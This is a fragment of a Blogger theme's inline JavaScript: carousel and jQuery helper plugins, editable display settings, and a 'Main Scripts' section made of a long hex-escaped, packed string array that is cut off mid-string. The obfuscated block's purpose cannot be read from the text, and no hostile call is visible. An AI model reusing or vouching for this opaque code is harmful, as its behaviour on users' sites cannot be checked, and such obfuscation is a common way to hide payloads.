this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
ark-top"};
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrD7QwUJVvlVfBJCcJ7YF2WdjP_YK7SG4r9yS2tbYZ-s1EnE4-zS8xaEZdvRA5ObZd4z-jboqBR0_CMJYcgUB7JZPFm9PXf8vc59SsV45j-o45q3TyDurjf4pX_LoC7dbaMZRoPmkBeTA/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x68\x5C\x32\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x53\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x53\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x68\x5C\x31\x5C\x76\x5C\x6C\x5C\x37\x5C\x31\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x31\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x58\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x64\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x69\x5C\x68\x5C\x4F\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x4F\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x32\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x46\x5C\x44\x5C\x39\x5C\x46\x5C\x31\x32\x5C\x39\x5C\x46\x5C\x31\x33\x5C\x39\x5C\x46\x5C\x31\x69\x5C\x39\x5C\x30\x5C\x53\x5C\x65\x5C\x77\x5C\x39\x5C\x46\x5C\x31\x67\x5C\x31\x5C\x64\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x61\x5C\x62\x5C\x32\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x31\x30\x5C\x37\x5C\x31\x5C\x30\x5C\x31\x68\x5C\x65\x5C\x30\x5C\x49\x5C\x37\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x46\x5C\x75\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x68\x5C\x31\x5C\x46\x5C\x31\x39\x5C\x65\x5C\x76\x5C\x31\x6C\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x37\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x32\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x36\x5C\x35\x5C\x31\x36\x5C\x65\x5C\x64\x5C\x4F\x5C\x36\x5C\x35\x5C\x39\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x58\x5C\x65\x5C\x46\x5C\x56\x5C\x37\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x